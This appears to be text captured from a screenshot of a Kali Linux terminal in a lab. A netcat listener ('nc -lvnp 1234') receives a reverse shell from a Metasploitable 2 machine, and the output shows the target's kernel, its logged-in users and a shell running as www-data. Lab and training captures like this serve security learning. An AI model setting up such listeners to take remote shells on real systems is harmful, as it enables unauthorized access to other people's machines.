 viper@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/viper/.zsh_history
┌──(viper㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.10] 46175
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
GNU/Linux
12:08:32 up 12 min, 2 users, load average: 0.07, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 11:56 10:36m 0.04s 0.00s -bash
root pts/0 :0.0 11:55 12:42m 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$